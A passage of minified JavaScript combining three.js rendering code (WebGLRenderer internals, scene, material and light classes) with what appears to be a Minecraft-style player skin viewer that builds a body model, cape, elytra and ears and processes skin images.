r=e.opaque,s=e.transmissive,o=e.transparent;d.setupLightsView(i),s.length>0&&function(e,t,i){const n=Q.isWebGL2;null===G&&(G=new me(1,1,{generateMipmaps:!0,type:K.has("EXT_color_buffer_half_float")?b:x,minFilter:_,samples:n&&!0===a?4:0}));m.getDrawingBufferSize(W),n?G.setSize(W.x,W.y):G.setSize(q(W.x),q(W.y));const r=m.getRenderTarget();m.setRenderTarget(G),m.clear();const s=m.toneMapping;m.toneMapping=0,Ue(e,t,i),m.toneMapping=s,ie.updateMultisampleRenderTarget(G),ie.updateRenderTargetMipmap(G),m.setRenderTarget(r)}(r,t,i),n&&$.viewport(C.copy(n)),r.length>0&&Ue(r,t,i),s.length>0&&Ue(s,t,i),o.length>0&&Ue(o,t,i),$.buffers.depth.setTest(!0),$.buffers.depth.setMask(!0),$.buffers.color.setMask(!0),$.setPolygonOffset(!1)}function Ue(e,t,i){const n=!0===t.isScene?t.overrideMaterial:null;for(let r=0,a=e.length;r<a;r++){const a=e[r],s=a.object,o=a.geometry,l=null===n?a.material:n,c=a.group;s.layers.test(i.layers)&&Fe(s,t,i,o,l,c)}}function Fe(e,t,i,n,r,a){e.onBeforeRender(m,t,i,n,r,a),e.modelViewMatrix.multiplyMatrices(i.matrixWorldInverse,e.matrixWorld),e.normalMatrix.getNormalMatrix(e.modelViewMatrix),r.onBeforeRender(m,t,i,n,e,a),!0===r.transparent&&2===r.side?(r.side=1,r.needsUpdate=!0,m.renderBufferDirect(i,t,n,r,e,a),r.side=0,r.needsUpdate=!0,m.renderBufferDirect(i,t,n,r,e,a),r.side=2):m.renderBufferDirect(i,t,n,r,e,a),e.onAfterRender(m,t,i,n,r,a)}function ke(e,t,i){!0!==t.isScene&&(t=Y);const n=te.get(e),r=d.state.lights,a=d.state.shadowsArray,s=r.state.version,o=le.getParameters(e,r.state,a,t,i),l=le.getProgramCacheKey(o);let c=n.programs;n.environment=e.isMeshStandardMaterial?t.environment:null,n.fog=t.fog,n.envMap=(e.isMeshStandardMaterial?re:ne).get(e.envMap||n.environment),void 0===c&&(e.addEventListener("dispose",Pe),c=new Map,n.programs=c);let h=c.get(l);if(void 0!==h){if(n.currentProgram===h&&n.lightsStateVersion===s)return Be(e,o),h}else o.uniforms=le.getUniforms(e),e.onBuild(i,o,m),e.onBeforeCompile(o,m),h=le.acquireProgram(o,l),c.set(l,h),n.uniforms=o.uniforms;const u=n.uniforms;(e.isShaderMaterial||e.isRawShaderMaterial)&&!0!==e.clipping||(u.clippingPlanes=de.uniform),Be(e,o),n.needsLights=function(e){return e.isMeshLambertMaterial||e.isMeshToonMaterial||e.isMeshPhongMaterial||e.isMeshStandardMaterial||e.isShadowMaterial||e.isShaderMaterial&&!0===e.lights}(e),n.lightsStateVersion=s,n.needsLights&&(u.ambientLightColor.value=r.state.ambient,u.lightProbe.value=r.state.probe,u.directionalLights.value=r.state.directional,u.directionalLightShadows.value=r.state.directionalShadow,u.spotLights.value=r.state.spot,u.spotLightShadows.value=r.state.spotShadow,u.rectAreaLights.value=r.state.rectArea,u.ltc_1.value=r.state.rectAreaLTC1,u.ltc_2.value=r.state.rectAreaLTC2,u.pointLights.value=r.state.point,u.pointLightShadows.value=r.state.pointShadow,u.hemisphereLights.value=r.state.hemi,u.directionalShadowMap.value=r.state.directionalShadowMap,u.directionalShadowMatrix.value=r.state.directionalShadowMatrix,u.spotShadowMap.value=r.state.spotShadowMap,u.spotShadowMatrix.value=r.state.spotShadowMatrix,u.pointShadowMap.value=r.state.pointShadowMap,u.pointShadowMatrix.value=r.state.pointShadowMatrix);const p=h.getUniforms(),f=yr.seqWithValue(p.seq,u);return n.currentProgram=h,n.uniformsList=f,h}function Be(e,t){const i=te.get(e);i.outputEncoding=t.outputEncoding,i.instancing=t.instancing,i.skinning=t.skinning,i.morphTargets=t.morphTargets,i.morphNormals=t.morphNormals,i.morphColors=t.morphColors,i.morphTargetsCount=t.morphTargetsCount,i.numClippingPlanes=t.numClippingPlanes,i.numIntersection=t.numClipIntersection,i.vertexAlphas=t.vertexAlphas,i.vertexTangents=t.vertexTangents,i.toneMapping=t.toneMapping}Ne.setAnimationLoop((function(e){Re&&Re(e)})),"undefined"!=typeof self&&Ne.setContext(self),this.setAnimationLoop=function(e){Re=e,Ee.setAnimationLoop(e),null===e?Ne.stop():Ne.start()},Ee.addEventListener("sessionstart",De),Ee.addEventListener("sessionend",Ie),this.render=function(e,t){if(void 0!==t&&!0!==t.isCamera)return void console.error("THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera.");if(!0===g)return;!0===e.autoUpdate&&e.updateMatrixWorld(),null===t.parent&&t.updateMatrixWorld(),!0===Ee.enabled&&!0===Ee.isPresenting&&(!0===Ee.cameraAutoUpdate&&Ee.updateCamera(t),t=Ee.getCamera()),!0===e.isScene&&e.onBeforeRender(m,e,t,S),d=ue.get(e,f.length),d.init(),f.push(d),V.multiplyMatrices(t.projectionMatrix,t.matrixWorldInverse),k.setFromProjectionMatrix(V),H=this.localClippingEnabled,B=de.init(this.clippingPlanes,H,t),u=he.get(e,p.length),u.init(),p.push(u),ze(e,t,0,m.sortObjects),u.finish(),!0===m.sortObjects&&u.sort(N,z),!0===B&&de.beginShadows();const i=d.state.shadowsArray;if(pe.render(i,e,t),!0===B&&de.endShadows(),!0===this.info.autoReset&&this.info.reset(),ge.render(u,e),d.setupLights(m.physicallyCorrectLights),t.isArrayCamera){const i=t.cameras;for(let t=0,n=i.length;t<n;t++){const n=i[t];Oe(u,e,n,n.viewport)}}else Oe(u,e,t);null!==S&&(ie.updateMultisampleRenderTarget(S),ie.updateRenderTargetMipmap(S)),!0===e.isScene&&e.onAfterRender(m,e,t),be.resetDefaultState(),T=-1,E=null,f.pop(),d=f.length>0?f[f.length-1]:null,p.pop(),u=p.length>0?p[p.length-1]:null},this.getActiveCubeFace=function(){return v},this.getActiveMipmapLevel=function(){return y},this.getRenderTarget=function(){return S},this.setRenderTargetTextures=function(e,t,i){te.get(e.texture).__webglTexture=t,te.get(e.depthTexture).__webglTexture=i;const n=te.get(e);n.__hasExternalTextures=!0,n.__hasExternalTextures&&(n.__autoAllocateDepthBuffer=void 0===i,n.__autoAllocateDepthBuffer||!0===K.has("WEBGL_multisampled_render_to_texture")&&(console.warn("THREE.WebGLRenderer: Render-to-texture extension was disabled because an external texture was provided"),n.__useRenderToTexture=!1))},this.setRenderTargetFramebuffer=function(e,t){const i=te.get(e);i.__webglFramebuffer=t,i.__useDefaultFramebuffer=void 0===t},this.setRenderTarget=function(e,t=0,i=0){S=e,v=t,y=i;let n=!0;if(e){const t=te.get(e);void 0!==t.__useDefaultFramebuffer?($.bindFramebuffer(36160,null),n=!1):void 0===t.__webglFramebuffer?ie.setupRenderTarget(e):t.__hasExternalTextures&&ie.rebindTextures(e,te.get(e.texture).__webglTexture,te.get(e.depthTexture).__webglTexture)}let r=null,a=!1,s=!1;if(e){const i=e.texture;(i.isData3DTexture||i.isDataArrayTexture)&&(s=!0);const n=te.get(e).__webglFramebuffer;e.isWebGLCubeRenderTarget?(r=n[t],a=!0):r=Q.isWebGL2&&e.samples>0&&!1===ie.useMultisampledRTT(e)?te.get(e).__webglMultisampledFramebuffer:n,C.copy(e.viewport),A.copy(e.scissor),L=e.scissorTest}else C.copy(O).multiplyScalar(I).floor(),A.copy(U).multiplyScalar(I).floor(),L=F;if($.bindFramebuffer(36160,r)&&Q.drawBuffers&&n&&$.drawBuffers(e,r),$.viewport(C),$.scissor(A),$.setScissorTest(L),a){const n=te.get(e.texture);Se.framebufferTexture2D(36160,36064,34069+t,n.__webglTexture,i)}else if(s){const n=te.get(e.texture),r=t||0;Se.framebufferTextureLayer(36160,36064,n.__webglTexture,i||0,r)}T=-1},this.readRenderTargetPixels=function(e,t,i,n,r,a,s){if(!e||!e.isWebGLRenderTarget)return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.");let o=te.get(e).__webglFramebuffer;if(e.isWebGLCubeRenderTarget&&void 0!==s&&(o=o[s]),o){$.bindFramebuffer(36160,o);try{const s=e.texture,o=s.format,l=s.type;if(o!==w&&Me.convert(o)!==Se.getParameter(35739))return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format.");const c=l===b&&(K.has("EXT_color_buffer_half_float")||Q.isWebGL2&&K.has("EXT_color_buffer_float"));if(!(l===x||Me.convert(l)===Se.getParameter(35738)||l===M&&(Q.isWebGL2||K.has("OES_texture_float")||K.has("WEBGL_color_buffer_float"))||c))return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined type.");t>=0&&t<=e.width-n&&i>=0&&i<=e.height-r&&Se.readPixels(t,i,n,r,Me.convert(o),Me.convert(l),a)}finally{const e=null!==S?te.get(S).__webglFramebuffer:null;$.bindFramebuffer(36160,e)}}},this.copyFramebufferToTexture=function(e,t,i=0){const n=Math.pow(2,-i),r=Math.floor(t.image.width*n),a=Math.floor(t.image.height*n);ie.setTexture2D(t,0),Se.copyTexSubImage2D(3553,i,0,0,e.x,e.y,r,a),$.unbindTexture()},this.copyTextureToTexture=function(e,t,i,n=0){const r=t.image.width,a=t.image.height,s=Me.convert(i.format),o=Me.convert(i.type);ie.setTexture2D(i,0),Se.pixelStorei(37440,i.flipY),Se.pixelStorei(37441,i.premultiplyAlpha),Se.pixelStorei(3317,i.unpackAlignment),t.isDataTexture?Se.texSubImage2D(3553,n,e.x,e.y,r,a,s,o,t.image.data):t.isCompressedTexture?Se.compressedTexSubImage2D(3553,n,e.x,e.y,t.mipmaps[0].width,t.mipmaps[0].height,s,t.mipmaps[0].data):Se.texSubImage2D(3553,n,e.x,e.y,s,o,t.image),0===n&&i.generateMipmaps&&Se.generateMipmap(3553),$.unbindTexture()},this.copyTextureToTexture3D=function(e,t,i,n,r=0){if(m.isWebGL1Renderer)return void console.warn("THREE.WebGLRenderer.copyTextureToTexture3D: can only be used with WebGL2.");const a=e.max.x-e.min.x+1,s=e.max.y-e.min.y+1,o=e.max.z-e.min.z+1,l=Me.convert(n.format),c=Me.convert(n.type);let h;if(n.isData3DTexture)ie.setTexture3D(n,0),h=32879;else{if(!n.isDataArrayTexture)return void console.warn("THREE.WebGLRenderer.copyTextureToTexture3D: only supports THREE.DataTexture3D and THREE.DataTexture2DArray.");ie.setTexture2DArray(n,0),h=35866}Se.pixelStorei(37440,n.flipY),Se.pixelStorei(37441,n.premultiplyAlpha),Se.pixelStorei(3317,n.unpackAlignment);const u=Se.getParameter(3314),d=Se.getParameter(32878),p=Se.getParameter(3316),f=Se.getParameter(3315),g=Se.getParameter(32877),v=i.isCompressedTexture?i.mipmaps[0]:i.image;Se.pixelStorei(3314,v.width),Se.pixelStorei(32878,v.height),Se.pixelStorei(3316,e.min.x),Se.pixelStorei(3315,e.min.y),Se.pixelStorei(32877,e.min.z),i.isDataTexture||i.isData3DTexture?Se.texSubImage3D(h,r,t.x,t.y,t.z,a,s,o,l,c,v.data):i.isCompressedTexture?(console.warn("THREE.WebGLRenderer.copyTextureToTexture3D: untested support for compressed srcTexture."),Se.compressedTexSubImage3D(h,r,t.x,t.y,t.z,a,s,o,l,v.data)):Se.texSubImage3D(h,r,t.x,t.y,t.z,a,s,o,l,c,v),Se.pixelStorei(3314,u),Se.pixelStorei(32878,d),Se.pixelStorei(3316,p),Se.pixelStorei(3315,f),Se.pixelStorei(32877,g),0===r&&n.generateMipmaps&&Se.generateMipmap(h),$.unbindTexture()},this.initTexture=function(e){e.isCubeTexture?ie.setTextureCube(e,0):e.isData3DTexture?ie.setTexture3D(e,0):e.isDataArrayTexture?ie.setTexture2DArray(e,0):ie.setTexture2D(e,0),$.unbindTexture()},this.resetState=function(){v=0,y=0,S=null,$.reset(),be.reset()},"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}class fa extends Mt{constructor(){super(),this.isScene=!0,this.type="Scene",this.background=null,this.environment=null,this.fog=null,this.overrideMaterial=null,this.autoUpdate=!0,"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}copy(e,t){return super.copy(e,t),null!==e.background&&(this.background=e.background.clone()),null!==e.environment&&(this.environment=e.environment.clone()),null!==e.fog&&(this.fog=e.fog.clone()),null!==e.overrideMaterial&&(this.overrideMaterial=e.overrideMaterial.clone()),this.autoUpdate=e.autoUpdate,this.matrixAutoUpdate=e.matrixAutoUpdate,this}toJSON(e){const t=super.toJSON(e);return null!==this.fog&&(t.object.fog=this.fog.toJSON()),t}}class ma extends pe{constructor(e,t,i,n,r,a,s,o,l){super(e,t,i,n,r,a,s,o,l),this.isCanvasTexture=!0,this.needsUpdate=!0}}class ga extends Nt{constructor(e){super(),this.isMeshStandardMaterial=!0,this.defines={STANDARD:""},this.type="MeshStandardMaterial",this.color=new oe(16777215),this.roughness=1,this.metalness=0,this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new oe(0),this.emissiveIntensity=1,this.emissiveMap=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new X(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.roughnessMap=null,this.metalnessMap=null,this.alphaMap=null,this.envMap=null,this.envMapIntensity=1,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.flatShading=!1,this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.defines={STANDARD:""},this.color.copy(e.color),this.roughness=e.roughness,this.metalness=e.metalness,this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.emissive.copy(e.emissive),this.emissiveMap=e.emissiveMap,this.emissiveIntensity=e.emissiveIntensity,this.bumpMap=e.bumpMap,this.bumpScale=e.bumpScale,this.normalMap=e.normalMap,this.normalMapType=e.normalMapType,this.normalScale.copy(e.normalScale),this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.roughnessMap=e.roughnessMap,this.metalnessMap=e.metalnessMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.envMapIntensity=e.envMapIntensity,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.flatShading=e.flatShading,this.fog=e.fog,this}}class va extends Mt{constructor(e,t=1){super(),this.isLight=!0,this.type="Light",this.color=new oe(e),this.intensity=t}dispose(){}copy(e,t){return super.copy(e,t),this.color.copy(e.color),this.intensity=e.intensity,this}toJSON(e){const t=super.toJSON(e);return t.object.color=this.color.getHex(),t.object.intensity=this.intensity,void 0!==this.groundColor&&(t.object.groundColor=this.groundColor.getHex()),void 0!==this.distance&&(t.object.distance=this.distance),void 0!==this.angle&&(t.object.angle=this.angle),void 0!==this.decay&&(t.object.decay=this.decay),void 0!==this.penumbra&&(t.object.penumbra=this.penumbra),void 0!==this.shadow&&(t.object.shadow=this.shadow.toJSON()),t}}const _a=new Je,xa=new xe,ya=new xe;const Ma=new Je,ba=new xe,Sa=new xe;class wa extends class{constructor(e){this.camera=e,this.bias=0,this.normalBias=0,this.radius=1,this.blurSamples=8,this.mapSize=new X(512,512),this.map=null,this.mapPass=null,this.matrix=new Je,this.autoUpdate=!0,this.needsUpdate=!1,this._frustum=new Di,this._frameExtents=new X(1,1),this._viewportCount=1,this._viewports=[new fe(0,0,1,1)]}getViewportCount(){return this._viewportCount}getFrustum(){return this._frustum}updateMatrices(e){const t=this.camera,i=this.matrix;xa.setFromMatrixPosition(e.matrixWorld),t.position.copy(xa),ya.setFromMatrixPosition(e.target.matrixWorld),t.lookAt(ya),t.updateMatrixWorld(),_a.multiplyMatrices(t.projectionMatrix,t.matrixWorldInverse),this._frustum.setFromProjectionMatrix(_a),i.set(.5,0,0,.5,0,.5,0,.5,0,0,.5,.5,0,0,0,1),i.multiply(t.projectionMatrix),i.multiply(t.matrixWorldInverse)}getViewport(e){return this._viewports[e]}getFrameExtents(){return this._frameExtents}dispose(){this.map&&this.map.dispose(),this.mapPass&&this.mapPass.dispose()}copy(e){return this.camera=e.camera.clone(),this.bias=e.bias,this.radius=e.radius,this.mapSize.copy(e.mapSize),this}clone(){return(new this.constructor).copy(this)}toJSON(){const e={};return 0!==this.bias&&(e.bias=this.bias),0!==this.normalBias&&(e.normalBias=this.normalBias),1!==this.radius&&(e.radius=this.radius),512===this.mapSize.x&&512===this.mapSize.y||(e.mapSize=this.mapSize.toArray()),e.camera=this.camera.toJSON(!1).object,delete e.camera.matrix,e}}{constructor(){super(new Mi(90,1,.5,500)),this.isPointLightShadow=!0,this._frameExtents=new X(4,2),this._viewportCount=6,this._viewports=[new fe(2,1,1,1),new fe(0,1,1,1),new fe(3,1,1,1),new fe(1,1,1,1),new fe(3,0,1,1),new fe(1,0,1,1)],this._cubeDirections=[new xe(1,0,0),new xe(-1,0,0),new xe(0,0,1),new xe(0,0,-1),new xe(0,1,0),new xe(0,-1,0)],this._cubeUps=[new xe(0,1,0),new xe(0,1,0),new xe(0,1,0),new xe(0,1,0),new xe(0,0,1),new xe(0,0,-1)]}updateMatrices(e,t=0){const i=this.camera,n=this.matrix,r=e.distance||i.far;r!==i.far&&(i.far=r,i.updateProjectionMatrix()),ba.setFromMatrixPosition(e.matrixWorld),i.position.copy(ba),Sa.copy(i.position),Sa.add(this._cubeDirections[t]),i.up.copy(this._cubeUps[t]),i.lookAt(Sa),i.updateMatrixWorld(),n.makeTranslation(-ba.x,-ba.y,-ba.z),Ma.multiplyMatrices(i.projectionMatrix,i.matrixWorldInverse),this._frustum.setFromProjectionMatrix(Ma)}}class Ta extends va{constructor(e,t,i=0,n=1){super(e,t),this.isPointLight=!0,this.type="PointLight",this.distance=i,this.decay=n,this.shadow=new wa}get power(){return 4*this.intensity*Math.PI}set power(e){this.intensity=e/(4*Math.PI)}dispose(){this.shadow.dispose()}copy(e,t){return super.copy(e,t),this.distance=e.distance,this.decay=e.decay,this.shadow=e.shadow.clone(),this}}class Ea extends va{constructor(e,t){super(e,t),this.isAmbientLight=!0,this.type="AmbientLight"}}class Ca{constructor(e=!0){this.autoStart=e,this.startTime=0,this.oldTime=0,this.elapsedTime=0,this.running=!1}start(){this.startTime=Aa(),this.oldTime=this.startTime,this.elapsedTime=0,this.running=!0}stop(){this.getElapsedTime(),this.running=!1,this.autoStart=!1}getElapsedTime(){return this.getDelta(),this.elapsedTime}getDelta(){let e=0;if(this.autoStart&&!this.running)return this.start(),0;if(this.running){const t=Aa();e=(t-this.oldTime)/1e3,this.oldTime=t,this.elapsedTime+=e}return e}}function Aa(){return("undefined"==typeof performance?Date:performance).now()}class La{constructor(e=1,t=0,i=0){return this.radius=e,this.phi=t,this.theta=i,this}set(e,t,i){return this.radius=e,this.phi=t,this.theta=i,this}copy(e){return this.radius=e.radius,this.phi=e.phi,this.theta=e.theta,this}makeSafe(){const e=1e-6;return this.phi=Math.max(e,Math.min(Math.PI-e,this.phi)),this}setFromVector3(e){return this.setFromCartesianCoords(e.x,e.y,e.z)}setFromCartesianCoords(e,t,i){return this.radius=Math.sqrt(e*e+t*t+i*i),0===this.radius?(this.theta=0,this.phi=0):(this.theta=Math.atan2(e,i),this.phi=Math.acos(V(t/this.radius,-1,1))),this}clone(){return(new this.constructor).copy(this)}}function Pa(e,t,i,n,r,a,s,o){const l=(e,t,i,n)=>[new X(e/s,1-n/o),new X(i/s,1-n/o),new X(i/s,1-t/o),new X(e/s,1-t/o)],c=l(t+a,i,t+n+a,i+a),h=l(t+n+a,i,t+2*n+a,i+a),u=l(t,i+a,t+a,i+a+r),d=l(t+a,i+a,t+n+a,i+a+r),p=l(t+n+a,i+a,t+n+2*a,i+r+a),f=l(t+n+2*a,i+a,t+2*n+2*a,i+r+a),m=e.attributes.uv;m.copyVector2sArray([p[3],p[2],p[0],p[1],u[3],u[2],u[0],u[1],c[3],c[2],c[0],c[1],h[0],h[1],h[3],h[2],d[3],d[2],d[0],d[1],f[3],f[2],f[0],f[1]]),m.needsUpdate=!0}function Ra(e,t,i,n,r,a){Pa(e,t,i,n,r,a,64,64)}function Da(e,t,i,n,r,a){Pa(e,t,i,n,r,a,64,32)}class Ia extends oa{constructor(e,t){super(),this.innerLayer=e,this.outerLayer=t,e.name="inner",t.name="outer"}}class Na extends oa{constructor(){super(),this.modelListeners=[],this.slim=!1,this._map=null,this.layer1Material=new ga({side:0}),this.layer2Material=new ga({side:2,transparent:!0,alphaTest:1e-5}),this.layer1MaterialBiased=this.layer1Material.clone(),this.layer1MaterialBiased.polygonOffset=!0,this.layer1MaterialBiased.polygonOffsetFactor=1,this.layer1MaterialBiased.polygonOffsetUnits=1,this.layer2MaterialBiased=this.layer2Material.clone(),this.layer2MaterialBiased.polygonOffset=!0,this.layer2MaterialBiased.polygonOffsetFactor=1,this.layer2MaterialBiased.polygonOffsetUnits=1;const e=new mi(8,8,8);Ra(e,0,0,8,8,8);const t=new pi(e,this.layer1Material),i=new mi(9,9,9);Ra(i,32,0,8,8,8);const n=new pi(i,this.layer2Material);this.head=new Ia(t,n),this.head.name="head",this.head.add(t,n),t.position.y=4,n.position.y=4,this.add(this.head);const r=new mi(8,12,4);Ra(r,16,16,8,12,4);const a=new pi(r,this.layer1Material),s=new mi(8.5,12.5,4.5);Ra(s,16,32,8,12,4);const o=new pi(s,this.layer2Material);this.body=new Ia(a,o),this.body.name="body",this.body.add(a,o),this.body.position.y=-6,this.add(this.body);const l=new mi,c=new pi(l,this.layer1MaterialBiased);this.modelListeners.push((()=>{c.scale.x=this.slim?3:4,c.scale.y=12,c.scale.z=4,Ra(l,40,16,this.slim?3:4,12,4)}));const h=new mi,u=new pi(h,this.layer2MaterialBiased);this.modelListeners.push((()=>{u.scale.x=this.slim?3.5:4.5,u.scale.y=12.5,u.scale.z=4.5,Ra(h,40,32,this.slim?3:4,12,4)}));const d=new oa;d.add(c,u),this.modelListeners.push((()=>{d.position.x=this.slim?-.5:-1})),d.position.y=-4,this.rightArm=new Ia(c,u),this.rightArm.name="rightArm",this.rightArm.add(d),this.rightArm.position.x=-5,this.rightArm.position.y=-2,this.add(this.rightArm);const p=new mi,f=new pi(p,this.layer1MaterialBiased);this.modelListeners.push((()=>{f.scale.x=this.slim?3:4,f.scale.y=12,f.scale.z=4,Ra(p,32,48,this.slim?3:4,12,4)}));const m=new mi,g=new pi(m,this.layer2MaterialBiased);this.modelListeners.push((()=>{g.scale.x=this.slim?3.5:4.5,g.scale.y=12.5,g.scale.z=4.5,Ra(m,48,48,this.slim?3:4,12,4)}));const v=new oa;v.add(f,g),this.modelListeners.push((()=>{v.position.x=this.slim?.5:1})),v.position.y=-4,this.leftArm=new Ia(f,g),this.leftArm.name="leftArm",this.leftArm.add(v),this.leftArm.position.x=5,this.leftArm.position.y=-2,this.add(this.leftArm);const _=new mi(4,12,4);Ra(_,0,16,4,12,4);const x=new pi(_,this.layer1MaterialBiased),y=new mi(4.5,12.5,4.5);Ra(y,0,32,4,12,4);const M=new pi(y,this.layer2MaterialBiased),b=new oa;b.add(x,M),b.position.y=-6,this.rightLeg=new Ia(x,M),this.rightLeg.name="rightLeg",this.rightLeg.add(b),this.rightLeg.position.x=-1.9,this.rightLeg.position.y=-12,this.rightLeg.position.z=-.1,this.add(this.rightLeg);const S=new mi(4,12,4);Ra(S,16,48,4,12,4);const w=new pi(S,this.layer1MaterialBiased),T=new mi(4.5,12.5,4.5);Ra(T,0,48,4,12,4);const E=new pi(T,this.layer2MaterialBiased),C=new oa;C.add(w,E),C.position.y=-6,this.leftLeg=new Ia(w,E),this.leftLeg.name="leftLeg",this.leftLeg.add(C),this.leftLeg.position.x=1.9,this.leftLeg.position.y=-12,this.leftLeg.position.z=-.1,this.add(this.leftLeg),this.modelType="default"}get map(){return this._map}set map(e){this._map=e,this.layer1Material.map=e,this.layer1Material.needsUpdate=!0,this.layer1MaterialBiased.map=e,this.layer1MaterialBiased.needsUpdate=!0,this.layer2Material.map=e,this.layer2Material.needsUpdate=!0,this.layer2MaterialBiased.map=e,this.layer2MaterialBiased.needsUpdate=!0}get modelType(){return this.slim?"slim":"default"}set modelType(e){this.slim="slim"===e,this.modelListeners.forEach((e=>e()))}getBodyParts(){return this.children.filter((e=>e instanceof Ia))}setInnerLayerVisible(e){this.getBodyParts().forEach((t=>t.innerLayer.visible=e))}setOuterLayerVisible(e){this.getBodyParts().forEach((t=>t.outerLayer.visible=e))}resetJoints(){this.head.rotation.set(0,0,0),this.leftArm.rotation.set(0,0,0),this.rightArm.rotation.set(0,0,0),this.leftLeg.rotation.set(0,0,0),this.rightLeg.rotation.set(0,0,0)}}class za extends oa{constructor(){super(),this.material=new ga({side:2,transparent:!0,alphaTest:1e-5});const e=new mi(10,16,1);Da(e,0,0,10,16,1),this.cape=new pi(e,this.material),this.cape.position.y=-8,this.cape.position.z=.5,this.add(this.cape)}get map(){return this.material.map}set map(e){this.material.map=e,this.material.needsUpdate=!0}}class Oa extends oa{constructor(){super(),this.material=new ga({side:2,transparent:!0,alphaTest:1e-5});const e=new mi(12,22,4);Da(e,22,0,10,20,2);const t=new pi(e,this.material);t.position.x=-5,t.position.y=-10,t.position.z=-1,this.leftWing=new oa,this.leftWing.add(t),this.add(this.leftWing);const i=new mi(12,22,4);Da(i,22,0,10,20,2);const n=new pi(i,this.material);n.scale.x=-1,n.position.x=5,n.position.y=-10,n.position.z=-1,this.rightWing=new oa,this.rightWing.add(n),this.add(this.rightWing),this.leftWing.position.x=5,this.leftWing.rotation.x=.2617994,this.resetJoints()}resetJoints(){this.leftWing.rotation.y=.01,this.leftWing.rotation.z=.2617994,this.updateRightWing()}updateRightWing(){this.rightWing.position.x=-this.leftWing.position.x,this.rightWing.position.y=this.leftWing.position.y,this.rightWing.rotation.x=this.leftWing.rotation.x,this.rightWing.rotation.y=-this.leftWing.rotation.y,this.rightWing.rotation.z=-this.leftWing.rotation.z}get map(){return this.material.map}set map(e){this.material.map=e,this.material.needsUpdate=!0}}class Ua extends oa{constructor(){super(),this.material=new ga({side:0});const e=new mi(8,8,4/3);Pa(e,0,0,6,6,1,14,7),this.rightEar=new pi(e,this.material),this.rightEar.name="rightEar",this.rightEar.position.x=-6,this.add(this.rightEar),this.leftEar=new pi(e,this.material),this.leftEar.name="leftEar",this.leftEar.position.x=6,this.add(this.leftEar)}get map(){return this.material.map}set map(e){this.material.map=e,this.material.needsUpdate=!0}}const Fa=10.8*Math.PI/180;class ka extends oa{constructor(){super(),this.skin=new Na,this.skin.name="skin",this.skin.position.y=8,this.add(this.skin),this.cape=new za,this.cape.name="cape",this.cape.position.y=8,this.cape.position.z=-2,this.cape.rotation.x=Fa,this.cape.rotation.y=Math.PI,this.add(this.cape),this.elytra=new Oa,this.elytra.name="elytra",this.elytra.position.y=8,this.elytra.position.z=-2,this.elytra.visible=!1,this.add(this.elytra),this.ears=new Ua,this.ears.name="ears",this.ears.position.y=10,this.ears.position.z=2/3,this.ears.visible=!1,this.skin.head.add(this.ears)}get backEquipment(){return this.cape.visible?"cape":this.elytra.visible?"elytra":null}set backEquipment(e){this.cape.visible="cape"===e,this.elytra.visible="elytra"===e}resetJoints(){this.skin.resetJoints(),this.cape.rotation.x=Fa,this.elytra.resetJoints(),this.position.set(0,0,0),this.rotation.set(0,0,0)}}function Ba(e){return e instanceof HTMLImageElement||e instanceof HTMLVideoElement||e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap||"undefined"!=typeof OffscreenCanvas&&e instanceof OffscreenCanvas}function Ha(e,t,i,n,r){const a=e.getImageData(t,i,n,r);for(let e=0;e<n;e++)for(let t=0;t<r;t++){const i=4*(e+t*n);if(255!==a.data[i+3])return!0}return!1}function Ga(e){return e/64}function Va(e,t,i){if(i){if(Ha(e,0,0,t,t))return}else if(Ha(e,0,0,t,t/2))return;const n=Ga(t),r=(t,i,r,a)=>e.clearRect(t*n,i*n,r*n,a*n);r(40,0,8,8),r(48,0,8,8),r(32,8,8,8),r(40,8,8,8),r(48,8,8,8),r(56,8,8,8),i&&(r(4,32,4,4),r(8,32,4,4),r(0,36,4,12),r(4,36,4,12),r(8,36,4,12),r(12,36,4,12),r(20,32,8,4),r(28,32,8,4),r(16,36,4,12),r(20,36,8,12),r(28,36,4,12),r(32,36,8,12),r(44,32,4,4),r(48,32,4,4),r(40,36,4,12),r(44,36,4,12),r(48,36,4,12),r(52,36,12,12),r(4,48,4,4),r(8,48,4,4),r(0,52,4,12),r(4,52,4,12),r(8,52,4,12),r(12,52,4,12),r(52,48,4,4),r(56,48,4,4),r(48,52,4,12),r(52,52,4,12),r(56,52,4,12),r(60,52,4,12))}function Wa(e,t){let i=!1;if(t.width!==t.height){if(t.width!==2*t.height)throw new Error(`Bad skin size: ${t.width}x${t.height}`);i=!0}const n=e.getContext("2d");if(i){const i=t.width;e.width=i,e.height=i,n.clearRect(0,0,i,i),n.drawImage(t,0,0,i,i/2),function(e,t){const i=Ga(t),n=(t,n,r,a,s,o,l)=>function(e,t,i,n,r,a,s,o){const l=e.getImageData(t,i,n,r);if(o)for(let e=0;e<r;e++)for(let t=0;t<n/2;t++){const 